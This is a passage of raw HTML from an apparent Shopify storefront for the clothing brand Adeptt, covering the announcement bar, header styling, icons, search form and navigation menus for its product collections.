></script>
</head>

  <body class="gradient link-btns--left action-btns--left">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24825638125904__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--24825638125904__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24825638125904__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }

  .announcement-bar-sections--24825638125904__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--24825638125904__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--24825638125904__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='4'
          data-slides-desktop="3"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="3"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.4rem;
                          --desktop-text-size: 1.5rem;
                          --mobile-icon-size: 2.2rem;
                          --desktop-icon-size: 2.2rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  verified
</span>
                                
                                <span><strong>TRUSTED BY 17.460+ ON ETSY</strong></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.4rem;
                          --desktop-text-size: 1.5rem;
                          --mobile-icon-size: 2.2rem;
                          --desktop-icon-size: 2.2rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  public
</span>
                                
                                <span><strong>FREE SHIPPING OVER $250 USD</strong></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.4rem;
                          --desktop-text-size: 1.5rem;
                          --mobile-icon-size: 2.2rem;
                          --desktop-icon-size: 2.2rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  volunteer_activism
</span>
                                
                                <span><strong>HANDCRAFTED WITH LOVE</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--24825638125904__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 80px;
    max-width: 80px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 70px;
      max-width: 70px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient">
  <header class="header header--top-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="zfvrRaBiSIwIqUS1auvvIC8B8Ws+co1gAOlWiKCNFW8CrGD7a5Nt/tYVkQJf0Mu6gDoEszF0/G3cmd1tcMJurrkl9/jGhp4FN1hl4uANA7zcgw8luZxL6Gt1Mk4hZvO2W4RrZE0JyptaFFbqA1UcGdoavo/mMjLLRNPAwE51DNK2He24TrBu8Vi3pO2ZUrBqZoZdtbGCZF5gFQwBgUEuDx1ifBKbgtMRggFgc7A2rKhZ/ZaU65K6Tdzc6hfGjq+XszYS8cA1ftCkvJU5M8KcS3gC8Mz521OguJ0uS2nrpKbVCN+i64XALk6FBDW0FIVbUg8RRep7+TdUxu4FbYAxZCXEjIvG/ogPlfr0ZJTYt28nsboTO4KAx+Oc5GLjnqiXclBq0aVr52rKg07sLsdMEg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        SHOP ADEPTT
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-adeptt" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            SHOP ADEPTT
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/new-in" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    NEW ARRIVALS 
                                  </a></li><li><a href="/collections/bestsellers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    BESTSELLERS
                                  </a></li><li><a href="/collections/jackets-coats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    COATS
                                  </a></li><li><a href="/collections/dresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    DRESSES
                                  </a></li><li><a href="/collections/trousers-jumpsuits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    PANTS &amp; SKIRTS
                                  </a></li><li><a href="/collections/tops-blouses-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    TOPS &amp; BLOUSES
                                  </a></li><li><a href="/collections/blazers-vests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    VESTS &amp; CARDIGANS
                                  </a></li><li><a href="/collections/jumpsuits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    JUMPSUITS &amp; SETS
                                  </a></li><li><a href="/collections/soho-street-elegance" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    SOHO COLLECTION 
                                  </a></li><li><a href="/collections/accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ACCESSORIES
                                  </a></li><li><a href="/collections/bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    BAGS
                                  </a></li><li><a href="/collections/shoes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    SHOES
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/new-in" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      NEW ARRIVALS 
                    </a></li><li><a href="/collections/linen-collection" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      LINEN COLLECTION
                    </a></li><li><a href="/collections/sale" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ON SALE %
                    </a></li><li><a href="/pages/our-story" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      OUR STORY
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://adeptt.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/TheAdeptt/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.pinterest.com/adeptt0530/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/adeptt_official/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/channel/UCXOC1JHR_fpUBxudupJf3QA" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="zfvrRaBiSIwIqUS1auvvIC8B8Ws+co1gAOlWiKCNFW8CrGD7a5Nt/tYVkQJf0Mu6gDoEszF0/G3cmd1tcMJurrkl9/jGhp4FN1hl4uANA7zcgw8luZxL6Gt1Mk4hZvO2W4RrZE0JyptaFFbqA1UcGdoavo/mMjLLRNPAwE51DNK2He24TrBu8Vi3pO2ZUrBqZoZdtbGCZF5gFQwBgUEuDx1ifBKbgtMRggFgc7A2rKhZ/ZaU65K6Tdzc6hfGjq+XszYS8cA1ftCkvJU5M8KcS3gC8Mz521OguJ0uS2nrpKbVCN+i64XALk6FBDW0FIVbUg8RRep7+TdUxu4FbYAxZCXEjIvG/ogPlfr0ZJTYt28nsboTO4KAx+Oc5GLjnqiXclBq0aVr52rKg07sLsdMEg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 90.71428571428571%"
            
          ><img src="//adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=500" alt="ADEPTT.COM" srcset="//adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=50 50w, //adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=100 100w, //adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=150 150w, //adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=200 200w, //adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=250 250w, //adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=300 300w, //adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=400 400w, //adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=500 500w" width="80" height="72.57142857142857" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1" class="mega-menu">
                        <summary
                          id="HeaderMenu-shop-adeptt"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >SHOP ADEPTT</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-1"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-new-arrivals"
                                  href="/collections/new-in"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  NEW ARRIVALS 
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-bestsellers"
                                  href="/collections/bestsellers"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  BESTSELLERS
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-coats"
                                  href="/collections/jackets-coats"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  COATS
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-dresses"
                                  href="/collections/dresses"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  DRESSES
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-pants-skirts"
                                  href="/collections/trousers-jumpsuits"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  PANTS &amp; SKIRTS
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-tops-blouses"
                                  href="/collections/tops-blouses-shirts"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  TOPS &amp; BLOUSES
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-vests-cardigans"
                                  href="/collections/blazers-vests"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  VESTS &amp; CARDIGANS
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-jumpsuits-sets"
                                  href="/collections/jumpsuits"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  JUMPSUITS &amp; SETS
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-soho-collection"
                                  href="/collections/soho-street-elegance"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  SOHO COLLECTION 
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-accessories"
                                  href="/collections/accessories"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  ACCESSORIES
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-bags"
                                  href="/collections/bags"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  BAGS
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-shoes"
                                  href="/collections/shoes"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  SHOES
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
